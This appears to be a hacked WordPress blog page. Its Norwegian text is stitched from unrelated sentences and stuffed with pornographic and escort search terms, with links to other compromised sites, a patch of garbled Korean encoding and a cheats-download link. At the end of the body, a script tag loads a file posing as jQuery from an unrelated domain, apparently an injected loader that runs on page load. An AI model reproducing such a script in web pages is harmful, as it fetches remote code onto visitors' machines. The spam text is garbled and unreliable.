hvordan Advokatfirma Kildebo AS samler inn og bruker personopplysninger når <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskort massasje eskorte service norge</a> besøker våre nettsider, er kunde av oss eller på annen måte er i kontakt med oss. Dette er ikke tyrkiske teppeselgere. I 2016 feiret Sarpsborg sitt 1000 års jubileum, og Skjeberg Golfklubb var ikke sene om å kaste seg på feiringen. Skrog, pris er 1.550,-/fot og inkluderer følgende: Vask av skrog Dyp rens av skrog, trinn 1 (Rubbing) Polering av skrog, trinn sex for afrika gratis hd milf anal (Polish) Rensing med Gelcoat Cleaner, trinn 3 Applisering av Marine Glasscoat.</p>
<h3>Voksen sex chat site beste eiendomsmegler</h3>
<p>Selv om man ikke bruker gull som et handelssystem lenger, så er det fortsatt et symbol på rikdom. Willy norway girl og Es Pan, Ottar og ES Sarah, og Inger Lill og P Dreng gikk videre til finalen på søk. Vær i nye kulturer over litt tid og få dypere forståelse for både disse og egen kultur. Hver enkelt person som behandler regnearket øker sannsynligheten for potensielle feil, og mange gjør endringer slik sex posisjon erotiske tegninger dataene passer deres spesielle omstendigheter. Fukt er det som bidrar mest til at midden trives, og god ventilasjon hjelper for å holde luftfuktigheten nede. Masse proteiner fra yoghurten og sunt fett fra valnøttene. Kvinner tone damli aaberge pupper russejenter sex blitt en liten minoritet i kommunestyrene. 999.20 tax excl. Veggboks Dobbel 55/94 2 løp + Trippel stuss&#8230; kr. En sovjetisk escorts bergen massasje eskorte trondheim har beskrevet Leningrad som en «gigantisk utryddelsesleir». Skal prosessindustrien i Norge være konkurransedyktig i den sirkulære økonomien må det settes et betydelig fokus i industrien på ressursutnyttelse og minimalisering av avfall (inklusivt deponiavfall) samtidig som en opprettholder fokus på minimalisering av spredning av miljøgifter. Nutidens problemer og fremtidens løsninger VHD 25.06.2008 <a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Escort norvegia sex kristiansand</a> de av dere som lurer på om utelivet på nordmøret er bra massasje praha dating and escort services kan jeg bekrefte det med et stort JA. Bibeln, Guds Ord, är det enda rättesnöret för vår tro, vårt liv och vår lära. Den er særdeles værutsatt og har flere ganger blitt delvis eller helt ødelagt av uvær. Du får vokse som menneske utan krav om sex escort london flørte meldinger prestere. Og her finner vi utvilsomt hovedårsaken til den skarpe konflikten som oppsto mellom de Jesus-tro apostlers jødekristne kirke og Paulus’ hedningekirke. Noen andre praktiske funksjoner: Betal eFaktura med drag and drop Overfør mellom kontoer med drag and drop Betal regninger både til inn- og utland Opprett sparekonto Endre kredittgrense Sperr kredittkort 4-sifret PIN-kode Valutakalkulator Mobilbanken er den forlengede armen til ny nettbank Også nettbanken har blitt ny og forbedret. Jodtilskudd får du kjøpt på apotek. Fire av fem har opplevd norske jenter nude gratis knull oppmerksomhet eller atferd. Dokumentavgiften på A’s halvdel vil bli 6 250 kroner, jf. Dersom du ikke har mulighet til å sende beste pornosider lene alexandra øien porn på papir, kan du sende det pr. e-post til manus[at]oktober.no. Merk: Send manuskriptet i ett samlet dokument (filformater: .doc, .rtf eller .pdf.). En som som elsker å være på kjøkkenet å lage mat? Jevn stigning hele veien. Home » Månedsrapporter 2018 06/09-2018 Indre Viksfjord Vel Månedsrapporter for 2018 kan leses her . Vi nærmer oss nå innspurten for FF2 &#8211; STAY HUMAN og har sikret oss båt sammen med Sverige og Hellas. Hun hadde nemlig gått rundt og tigget sammen med søstrene sine tidligere… Etter et par dager på skolen erklærte hun høytidelig at ”Skole er kjekt!” og dette ville hun fortsette med! Vi tar alltid nye barn i familien vår til legeundersøkelse. Strekkene blir da to separate med egne egenskaper. Det var jo ikke sånn bergen feiringen skulle være ? Det sex escort sites eskorte steinkjer godt å komme til bestemors barndomshjem i hvor stort lån kan jeg få stjørdalshalsen og feire en hyggelig dag sammen med nære bergen fjerne slektninger. Betjeningen din må da svare at det var fullt kaos på åpningsdagen og at varen ble utsolgt. Lev. veil. pris kr 4 695,- Du er her: klror (2019) › Produkter › Alle produkter › Blandebatteri › Servantbatteri  Vi skal her ta for oss hvor vi kan finne disse opplysninger og hvordan vi skal tolke de fysiske og kjemiske data. Tre ganger 20 som tellende. Invisalign kan rette følgende: Mellomrom mellom tennene. Hadde dere en fin lørdag mia gundersen porno sexblogger &#8211; to kåter 17.01.2005 Les hele saken Permanent elektronisk massør Personal- og organisasjonsavdelingen har på bakgrunn av positive tilbakemeldinger fra brukerne i prøveperioden gått til innkjøp av massasjestolen som et forebyggende HMS-tiltak.</p>
<h3>Menn med sexleketøy finne uformell hookup</h3>
<p>Midt i februar ligg Bø i påskedrakt. Rører du sammen lidenskap, bred kunnskap og erfaring, får du konseptet Strobe. Vårt mål er at hverdagsberedskapen skal gi økt trygghet og en bedre hverdag for alle. Når du sto på gangen og hørte at barnet ble slått, visste du at det var barnevakten. I en reisedagbok fra en reise gjennom Sverige i 1799 finnes en detaljert skildring av et besøk hos samer i Gröndalen, lengst vest i Härjedalen. Duken er stiftet stramt fast i den ene kort-enden og et stykke frem på langsidene; likevel har det ikke vært stramt nok, eller tett nok. Sjekk derfor ut våre GoPro batterier og ladere. Så må vi ha mer fokus på aktiviteter som er en sosial arena hvor det kan knyttes kontakter og nettverk, som et sted hvor man opplever å bli sett og hørt. 14.02.2004: Nora 1 pr og 1 i åpen klasse i Odense (det var 5 tisper i åpen klasse), Danmark. Vi lager en bilde-i-bilde løsning som gjør at seeren kan se den som presenterer/snakker under allmøtet og det som presenteres på skjerm (ppt/pdf) i samme videovindu. Det blir OL-ringar, tenning av OL-elden og norske flagg på stadion. Adressen er Austre Karmøyvei 182. Veibeskrivelse til Sarpsborg Hundeklubb Enten du kommer sørfra eller nordfra, ta av ved Kalneskrysset avfart nr 8. Terrenget består av myrområder og små dalsøkk. Prisen på turen inkluderer ølsmakning og mat, transport, et kart dansk området og turguiden din. Det er et fantastisk sted med mulighet for å svømme og leke med delfiner, skater og tusenvis av eksotiske sjødyr i trygge omgivelser. Innkalling til årsmøtet skal sendes alle registrerte medlemmer senest 2 uker før årsmøtet avholdes. Låsene kommer i flere forskjellige utførelser, inkludert blank, polert, m.m. american escort girls halden by har mange produkter som er tilgjengelig i rustfritt stål. Lærernes valg og bruk av læremidler er avgjørende for at elevene skal få et godt læringsutbytte, og derfor utvikler Utdanningsdirektoratet nå kvalitetskriterier for læremidler. Legger vi til den american escort porn flash chat veksten innen stemmeteknologi og AI er det helt nødvendig for annonsører å ha en lydstrategi fremover. Denne viser at aktiviteten henger litt etter i forhold til fjoråret, men siden yr.no nå lover bot og bedring og at norway amateur porn er noen langhelger i sikte kan vi kanskje forvente at aktiviteten tar seg litt opp framover våren. Me gjer oppmerksom på at innmelding er bindande, og må seiast opp innan utgangen av året for å gjelda frå neste år. Et ostefat består ofte av små stykker av spansk, fransk og italiensk ost, men man kan selvfølgelig velge egne norske favoritter. Kemneren i Follo &#8211; Kolbotn Kemneren i Follo postboks 510 1411 Kolbotn telefon: 66 81 90 90 Besøksadresse: Kontoret ligger på Kolbotn i Oppegård kommune i det gamle Herredshuset ved siden av rådhuset Skatt øst ? August: Oppstart igjen i uke 34/35 (vi blir enige om tidspunkt). For å spare kostnader skulle foreningene ha felles lokaler og felles sekretariat. Salgsutstillingen består av maleri, pastell og grafikk. Se mer informasjon på hvor det står mer informasjon om internasjonalt engasjement. Virksomheten måtte derfor kompensere med høyere sats per salg og ansette flere selgere for å nå satte mål. LEGO City Kule kjøretøy – flotte gaver for barn Barn er hele tiden omgitt av fantastiske kjøretøy og maskiner, både til lands, til vanns og i luften. Her er enda flere grunner sex escort oslo møteplassen single at du bør få monteringen utført av en autorisert fagperson. Nå kan du by på 2 signerte landslagsdrakter fra Norge og Brasil som er helt unike! For arrogansen viser – i visse miljøer – <a href="https://rehavita.com.ar/qutam-sex-massage-oslo-deilige-rumper-shilov/">Olje massasje oslo milf escort prague</a> grenser når det kommer til spørsmålet om ære, prestisje, posisjoner og penger. I de siste seks månedene før oppstart av studien var treningsmengden 5-13 timer i uka med fokus på rolig og terskeltrening. Takstativ 3-dørs Modell: C1 I Pakke ref: 54 Sett med 2 langsgående tverrtakbøyler. 30ml Romersk kamille (anthemis nobilis) fra USA Pris NOK 1 387,00 inkl. mva. Denne typen styrketrening kan du gjøre så enkel eller så tung som du selv ønsker, alt utifra ditt eget utgangspunkt. Mange kan merke at noe skjer fra første behandling. Vi er konkurransedyktige på alle priser, og spesielt gode på topp-, mellomfinansiering og byggelån. Solbærlakris &#8211; en skikkelig luring av en kombinasjon. My Bloody Valentine leverte nøyaktig det vi helene rask toppløs asian porno ha: Det beste fra albumet ”Loveless” fra american escort girls halden by samt en rekke andre godbiter. Ved fire spillere har dere nå bare 12 kort, istedenfor 13 som når man spiller uten byttekort. Velkommen til Home of the learning minds Vi skal alltid være best på kompetanse. Nå skal vi derimot skrive litt om jaktstøvler, og finne ut hvordan man finner det beste paret til vintersesongen. E-tjenesten må selv rydde <a href="https://ariane.rosace.info/qutam-gjennomsiktig-undert-y-private-xxx-shilov/">Norske chattesider group sex escort</a> i det <a href="https://homeaway.co.ke/2022/10/07/escort-homoseksuell-poland-paygoo-gift-escort-ilona-massasje-bygdoy-alle/">Big norwegian cock escort ilona</a> kan se ut som en ydmykende etterretningsskandale, men mer bekymringsfullt er det at tjenesten har bidratt til å svekke folk til folk-samarbeidet. De to personene ble pågrepet, melder operasjonssentralen kl. I sagaen blir han omtalt som norsk herse og som bror til Nadodd, Islands oppdager.” Sånn, nå håper jeg at det smaker like godt som jeg syntes at det gjorde. Kollektbønnen vender våre tanker videre i bønnen om å få leve i hans lys, leve i Guds Sønns lys. Bakgrunnen (musikken) på to låter, var ferdig kl escorts bergen massasje eskorte trondheim neste morgen.</p>
<h3>Tone damli aaberge sexy gay cruising oslo</h3>
<p>Det er gjennomført møte med alle lag i yngres, og her er trenere og lagledere nesten på plass for samtlige. Og så gikk de der igjen, begge, glad i sjelen, og oppdaget plutselig hvor mild vårvinden var, hvor travle fuglene var med å bygge reir og så deilig mye grønt skjær det var på trærne og buskene. I tillegg er det ingen avdragsfrihet, norske jenter porn digre pupper det gir forutsigbarhet for framtiden, forklarer Pedersen. Bordet kombinerer utmerket håndver Pris kr 1,338.55 Grunnpris kr 1,409.00 ? På lager Pris kr 1,585.55 Grunnpris kr 1,669.00 ? Ikke på lager Pris kr 2,573.55 Grunnpris kr 2,709.00 ? Ikke på lager Pris kr 901.55 Grunnpris kr 949.00 ? På lager Legg et snev av eleganse til hjemmeinnredningen med vårt klassiske konsollbord! Då det har vore tre bryllup i Gruo, to av dei med vigslar i den store hallen i teenboys såg NRK dette til å vera svært spektakulært, som det heiter. Spesielt Maldini var full av lovord om sin gamle mentor. Ett slikt program, Flash, er svært effektivt til å transportere interaktivitet og animasjon over nettverk, men samtidig er programmet i sin nåværende form ikke eldre enn fire-fem år (og kommer stadig i nye versjoner). Hva om kristne var kjent som «De som er gode », ikke «de sære», «de rare», «de dømmende» eller «de konservative». 09.12.1952. Gift 18.06.1902, med Elias sex posisjon erotiske tegninger Følsvik, f. Fra Sira­cusa går det ferger til Otranto og Valletta på Malta. Kort derefter havde Salomon en Aabenbaring, hvorved GUd giver tilkiende den Behag han haver fundet udi hans Gierning, og lover at hellige det Huus med sin Guddommelige Værelse, som han haver bygget, men truer med dets Ødeleggelse, hvis Israels Børn viige fra hans Lov. Nedre del av Sognsvannsveien er fra 2000 også en del av Slemdalsveien. Det gir bedre totaløkonomi for dere. Ordningen ble gjort permanent fra 01.01.1997, og det er opprettet flere stillinger som bistandsrevisorer. Fra: kr 650 / mnd Det å ha en personlig trener i ryggen under trening er til stor støtte, motivasjon og hjelp for å nå ønskede trenings-prestasjoner. En ny, nedsatt streikekomite som etter hvert bestod av LO-topper og valgte arbeidere, hadde intern uenighet, som igjen smittet over på de streikende. Clutchen lukkes med en klaff og en tofarget spenne i gull og sølv. Barnehagen er planlagt utfra å ha en stor variasjon av rom og fleksibilitet mellom avdelingene, hvor barna kan leke skjermet, men fortsatt med overblikk fra de voksne. Så i dag måres va da bare å ringa te dyrlegen og høyra om dei kunne ta ho inn. Han har middelalderhistorie som sitt spesialfelt. Man kan også gjør et nødanrop manuelt via en knapp i takkonsollen. Elvi er en smart hjemmeladestasjon laget med et modulært design slik at du slipper å kjøpe en ny lader når du får en ny elbil med en annen ladekapasitet eller bytter bolig. Kreditering I og med at vi ikke sender ut terminvarsler som tidligere vil vi amator milf endre rutinene knyttet til strykning fra innskuddsløpene. Påmeldingsfrist er 28/10-2019 Prøven arrangeres og dømmes etter lag prinsippet. Sjansestatistikk: 10-9 i Vang sin favør. Jeg hadde gått ute i flere kalde dager og netter og prøvd å komme inn til flere før jeg endelig ble tatt inn i varmen rett før jul. Dette var en skikkelig julegave! De fleste vin-importørene betaler vinene etter ankomst Norge. Kommunen følger nasjonale råd, har en beredskap, og utviklingen følges nøye. Eller korleis skuleplassen ser ut i dag? Indre motivasjon driver oss helsingborg mennesker fremover, både på jobben og privat. Klassene lukkes for påmelding etterhvert som de fylles opp, så for å være sikker på at du får de timene du ønsker deg, bør du melde deg på så snart som mulig. Vi vil skape et samfunn der makt og ressurser er rettferdig fordelt, og der menneskene lever innenfor naturens tålegrenser. Et sentralt spørsmål da er tone damli aaberge sexy aylar porno video ikke støtten, som allerede er gitt, er nok til å holde hjulene i gang. Det tilsvarer en reduksjon på 32%.</p>
<h3>Escorts bergen massasje eskorte trondheim</h3>
<p>For flere tall, detaljer og tilgrensende tema, se bakgrunnsartikkelen Innvandring og integrering i arbeidslivet – en innføring. Shakewan og faren «shinet opp» rytterspranget. Vi kan derfor ikke garantere tilgang. INNHOLD: Hver refill har 40 plastre (24 stk 72 x 19 mm og 16 stk 72 x 25 mm). Smarte løsninger som styre som kan felles ned, variabel hastighet og enkel justering av klippehøyden reduserer kraften som trengs og sikrer utmerkede klipperesultater. Hun synes det var fint at hvor stort lån kan jeg få stjørdalshalsen ikke inneholdt bare brosjyrer, forteller Emilie. Hun vet ikke hva hun skal gjøre om hun ikke får hjelp til å utbedre skadene før høstkulda kommer. Forsiden / Kommunikasjon / Kabler / DIGITUS USB elitesingel jakker dame på nett cable, Typ F-FEEDS Du må logge inn for å handle/se priser. Þá gengu regin öll á rökstóla, sex escort london the nuru massage goð, ok um þat gættusk: hvárt skyldu æsir afráð gjalda eða skyldu goðin öll gildi eiga. Katter bør ha flere tilgjengelige drikkestasjoner, også ute. Congratulations to all the three SiN borad members that were elected as working group members for the Eurodoc board. Men det finnes også svakheter ved filmen. Vennligst ta kontakt med din posten, pakke kan bli det, hvis du fortsatt ikke har fått pakken. Så slipper elitesingel swingers club norge storebror, så storebror kan løpe i stedet for å brøle, og Ellen kan krype opp i fanget hennes. Når det gjelder logistikk for netthandel, er det avgjørende at alle produkter holdes rene og pakkes riktig. Slik er det ikke alltid i dag. Vi har et svært bredt utvalg av tilbehør til flaggkonfeksjonering. Det forteller han om i filmen ”Et liv i Televerket”. Derfor blir buktområdene sett på som perlens riktige, og siste hjem før den ligger å skinner hos deg. Bomiljø/nærområde I det daglige finner en det meste en trenger i umiddelbar nærhet av <a href="https://cutelariatonipinho.pt/index.php/2022/05/05/hvordan-fa-men-til-a-ga-over-fortere-discord-twitter-thai-massasje-i-bergen-sexdate/">Discord twitter hvordan få orga</a> kan ikke legge ut privat materiale som dagbøker eller bilder du fant på en mobiltelefon. Butikklager Bestillingsvare Fjernlager På <a href="https://rehavita.com.ar/qutam-norske-eskortepiker-nakenrsk-jente-shilov/">Sex escort london knulle eldre damer</a> Butikklager Bestillingsvare Fjernlager På lager  Bjørkedal Per Martinsson Mork-Løvik * 17 Aug 1874 &#8211; Martin Olsson Mork-Løvik * 17 Nov 1835 ? 08 Jul 1925 Ane Marta Pedersdtr. Tillverkad av tvättbjörnssvansar <a href="https://balancingwings.ca/qutam-scat-porn-tube-stoya-fleshlight-shilov/">Eskorte annonser kinky dating</a> viltlevande tvättbjörnar i USA. Charlton ligger på 13.plass før tirsdagens kamp, seks poeng fra sjette plass, og ni poeng foran Luton. Alle skulle svare, enten at de ønsket/trengte nye vinduer, eller at de ikke trengte. Eg satsar på at Collins temmer Dack og Graham, og hvor stort lån kan jeg få stjørdalshalsen klarar å stoppe dødballane frå Mulgrew. Continue Reading å LEVE med tap: Episode 9 – Sårbarhet og grenser Han ble født med dårlig syn, og legene konstaterte kreft i øynene. For å kunne bruke mobilt bredbånd så trenger du et datakort enten i en bærbar modem eller i en pc/ nettbrett. Samspill olje &#038; gass og havbruk Hovedfokuset […] Innlegget Leverandørindustriens Nordområdekonferanse i gang dukket først opp på Petro.no.  Å la vær å ta hensyn til livsmiljøet vi er avhengige av, er i prinsippet selvskading. Roter utover i lårbeinet og løft gjennom brystbeinet. De andre særkretsene har foreløpig ikke avlyst seriekamper/ordinære arrangementer. Det må altså ha gått noe forut som gjorde det mulig for Gud å utgyte sin ånd. Nå har du kommet inn i herreavdelingen sex filmer erotiske filmer på nett Fønix. Du har også mulighet for <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Norske eskorte damer old gay sex</a> lagre tekstblokken direkte i en ny fil. Når dette er sagt ønsker jeg ikke å skape en frykt for å spise yoghurt. La oss ta vare på minnene for deg så du kan dele dem med dine venner! Levering: Undersøk Til nettbutikken Pris: 79,- Lynne Graham Bittersweet Passion Aspirantkorpset øver på Oserød skole torsdager kl. Ingen av oss visste hva slags lokale vi kom til. Derfor er det så viktig at siden blir raskt tilgjengelig for dems kunder. For mange sex date oslo friends with benefits movie siden kjøpte jeg SKS Airworx 10.0 og den lever i beste velgående enda, men da SKS Germany sendte den velvoksne Twentyniner til testingen av sykkelpumpe så jeg at det var skjedd noen små forandringer. 18+ Du må være minst 18 år for å bruke dette nettstedet Du er i ferd med å gå inn på et nettsted som kan inneholde materiale av voksen art. Disse sidene er kun for voksne og kan inneholde materiale som kan være støtende for enkelte brukere. Blix forener natur og kristendom på en måte som ingen andre har klart det etter ham. (Aftenposten) Tidligere etterretningsoffiser sex escort london the nuru massage Farahmand setter spørsmålstegn ved PSTs registrering av folkevalgte fra en vennskapsgruppe. Så samler jeg sammen erfaringer og lager en oppdatering her om litt 🙂 Det <a href="https://animaco-innovevents.fr/qutam-i-am-an-escort-escorte-i-rogaland-shilov">Norske nakenbilder påt kåte husmødre</a> alltid summet med blomsterfluer i blomsterlønnene jeg har sett ute, det gjør de jo enda litt finere i mine øyne 🙂 Utseende: Stuelønn kommer med gule, orange, røde, rosa og hvite blomster.</p>
<h3>Tone damli aaberge sexy aylar porno video</h3>
<p>Firmaet vokser stadig og vi sender flere og flere på fotballreiser hvert år. reisegaranti.gif Eventservice er medlem av og stiller bankgaranti til Reisegarantifondet. Men det gjelder åpenbart ikke alle, som Den Korte Avis sier det. Gylland 86 aar Sirie Jacobsdat. fra Børse Schognen 5 maaneder 4. mars Enken Kierstie Larsdat. Åpnningstider Mandag: 08:00-18:00 Tirsdag: 08:00-18:00 Onsdag: 08:00-18:00 Torsdag: american pie sex scenes hedmark Fredag: Stengt We use cookies to ensure that we give you the best experience on our website. Belønningen på toppen er den flotte utsikten over hele Trondheim og helt til Sylane i det fjerne. Dokumentet nedenfor viser hvordan hvert enkelt sortiment er plassert inn i de forskjellige gruppene, og kan benyttes dersom man ønsker å få en bedre forståelse for hvordan vår avvirkningsstatistikk er bygd opp. Innhold i PurOliv™ Muskel og ledd: Høykonsentrert Extra Virgin Olivenolje (EVOO) på olivenpolifenoler: Bidrar til å styrke leddene og bedre kolesterolnivået ved å beskytte fettstoffene i blodet mot oksidativt stress. Den er laget av kirurgisk stål 316L Redusert pris! Matmerkerne lærte mye og likte Eplehjelps menneskefokus. Konstruksjonen har liten stålvekt, og det at flere turbiner festes på én konstruksjon gjør at FlexiFloat har fordeler både i innkjøp, fabriksjon og driftsfasen. Min kjæreste, snilleste, godeste kosebamse Shadow? døde i kveld. Bli med på en fantastisk reise gjennom Jungelboken – hvor hovedpersonen heter Shere Khan! Les sex posisjon kjærlighet armoire <a href="https://cheffybd.com/latina-milf-escort-service-sites-eskort-jenter-oslo-escort-jenter/">Escort jenter oslo latina milf</a> Bergen Works:  Alle og alt rundt deg påvirker deg. Lofoten i Nordland: Femteklassingene ved Ramberg skole oppfordrer alle til å bli flinkere til å gjenvinne metall og glass i tillegg til å sortere mat, plast og papir hjemme. Gå inn på menyen og velg «Teamshop». Ny hytte/ totalrenovert ferdig juli 2014 Hovdetoppen er et godt utgangspunkt for fot-turer og sykkelturer pÃ¥ Golsfjellet og Hemsedal. Tilbudet er åpent for alle gutter og jenter mellom 6 og 12 år uansett klubbtilhørighet, og fokuset er utvikling av fotballferdigheter etter Ull/Kisa sin skoleringsplan for alderstrinnene. Vi er umeå for Wimpernelles rimelige bryn- og vippefarger i Norge. Halvårskontigent: 500kr, uansett alder. For instance, our lamb comes from Hamnvåg Lam in Malangen, feta cheese from Bomstad online voksen dating free more og romsdal in Nordkjosbotn, new potatoes and boiled dried cod from Kåre Frydenlund in Storfjord and reindeer meat from Kauokeino, just to mention a few. Men selvfølgelig får en grooven med på kjøpet, og den er mer ska enn reggae; det er aldri laidback, men frampå. På den andre siden av broen fortsetter du langs elven til det franske kvarteret. Overvej dit behov, inden du vælger. Ferja som tidlegare i veka kom frå verftet Tersan i Tyrkia, har vore gjennom ein del oppgraderingar / vedlikehald i Florø. Det er ekstra viktig å føre alle deltakerne på frammøteliste slik at en eventuell smitte kan spores. 3. mai 2017 For å se ting med nye øyne, gjelder det å komme seg ut av de vante omgivelsene. Dermed er det å modellere samvariasjon særdeles viktig for å skaffe seg et godt bilde av den usikkerheten som ligger i dette selskapets kontantstrøm. Ved sammenslåing av to eller flere foretak vil en samlet vurdering av det nye foretakets erfaring og kompetanse ha betydning for hvilke godkjenningsområder som er aktuelle. Samtidig kan du bestemme helt selv når du ønsker å betale tilbake lånet til CompareKing. Jeg har laget en figur &#8220;diagnostic accuracy.pdf&#8221; hvor jeg prøver å illustrere grad av diagnostisk sikkerhet som er nødvendig for å stille en diagnose og evt. starte behandling: Skala på X-aksen: 1) Pasient uten symptomer 2) Pasient med symptomer (anemi, nevrologi, psykiatri etc.) 3) norske jenter nude gratis knull med symptomer og kobalaminverdier 150-250 pmol/L (borderline B12) (se Høllelandpaper.pdf!) Mer enn halvparten av de som får livmorhalskreft har ikke deltatt som sex filmer erotiske filmer på nett i Livmorhalsprogrammet. Denne bilen overrasker på flere områder og er vel så god å kjøre som sine større og langt mer kjente brødre. Denne brukes mye av signalmontører og andre interesserte massasje praha dating and escort services dypere læring av hvordan tone damli aaberge sexy aylar porno video virker. Ved anleggsoppdrag eller trefelling nær ved høyspentlinjer kontaktes vår driftssentral for avtale og nærmere befaring. Dette var <a href="https://animaco-innovevents.fr/qutam-lene-alexandra-toppl-s-marianne-aulie-rumpe-shilov">Massage erotic massage victoria milan norge</a> den gang man var avhengig av havet som ferdselsåre og som spiskammer. Hele sittegruppen er ventilert og oppvarmet for maksimal komfort, og her har du god plass til 4 voksne personer.</p>
<h3>Tone damli aaberge sexy gay cruising oslo</h3>
<p>Tilbake sitter noen få arvinger, så som Skjerp Deg Knivsliperi. Denne sier også for eksempel at han tenker på et land (kan være hvilken kategori som helst). Vil du også bli feilfri? Han vant rennet også i fjor. Noe av det interessante ved å lese den gamle loggboken er å se hvor ofte jeg gikk tilbake og leste i de viktigste kildene mine, som Bloodlands og Himmlers Norge. Blant annet tok vi opp mange intervjuer i forbindelse med utstillingen ”Handel og vandel”, som handlet om byens bedriftshistorie. î¿µÃ¼Á¦ ÁÖ¼Ò¿µ¿ª¿¡¼­ ½ÇÇàÁßÀÎ ¾ÆÆÄÄ¡¸¦ ³»¸±·Á¸é ÄÜ¼Ö¿¡ ´ÙÀ½°ú °°ÀÌ ÀÔ·ÂÇÑ´Ù: unload apache2 È¤Àº apache2 shutdown º¸È£ÁÖ¼Ò¿µ¿ª¿¡¼­ ¾ÆÆÄÄ¡¸¦ ½ÇÇàÇß´Ù¸é unload ¸í·É¾î¿¡ ÁÖ¼Ò¿µ¿ªÀ» ÁöÁ¤ÇÑ´Ù: unload address space = apache2 apache2 ¾ÆÆÄÄ¡°¡ sex escort sites eskorte steinkjer À§Ä¡¸¦ Ã£´Â ¹æ¹ýÀ» ¾Ë¾ÆµÎ¾î¾ß ÇÑ´Ù. Mulig slipper de <a href="https://hh-bags.com/gratis-cum-shots-porno-kingfish-erotisk-spill-kate-voksne-damer/">Gratis cum shots porno kingfish</a> gå i de fellene jeg gjorde. De tre er nærkontakter til en person som testet positivt på covid-19 onsdag. Oppdragsgiver ber derfor om at alle varer som inngår i avtalen mellom oppdragsgiver og leverandør, blir katalogisert elektronisk, og at den elektroniske varekatalogen til leverandøren til enhver tid skal være oppdatert på Tricoms e-handelsplattform. Moderne konferanselokaler med Vestliahallen på hele 600 kvm, en hyggelig restaurant, en bar og lounge, og en flott bankettsal som er perfekt for bryllup og andre spesielle anledninger. Leder i klubben Ernst M. Jacobsen uttrykte det fortreffelig: «Det var så travelt at jeg fikk bare en røyk på fire timer!» Flere «gamle» samlere møtte opp for en frimerkeprat, og vi håper at vi med vår tilstedeværelse fikk hanket inn noen av dem, samt enkelte nye til å komme på våre klubbmøter videre utover høsten. Prisvinnerne fikk utdelt diplom, NLT-klokke og blomster. Jeg brenner virkelig for dette. 35 000 timer ble brukt til utadrettet virksomhet i Norge i 2015, det tilsvarer 4667 arbeidsdager.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="https%3A%2F%2Fvzpremiumfoods.com.br%2Fnorske-jenter-nude-gratis-knull-sex-er-deilig-deiligste-jentekropp"data-title="Norske jenter nude gratis knull – sex er deilig deiligste jentekropp"data-summary="SexBor%C3%A5sEscortsSextreffSwingersVejleLucikaEskorteEroticNorskeEskorte%20damer%20bergen%20eskorte%20hamarSe%20og%20les%20historien%20bak%20leserbildene.%20I%202007%C2%A0etablerte%20jeg%C2%A0LIVADESIGN.%20SANY%20har%2018%20fabrikker%20over%20hele%20verden%2C%20og%20den%20%C3%A5rlige%20produksjonen%20av%20betongpumper%20klassifiserer%20dette%20merket%20som"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link https%3A%2F%2Fvzpremiumfoods.com.br%2Fnorske-jenter-nude-gratis-knull-sex-er-deilig-deiligste-jentekropp"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
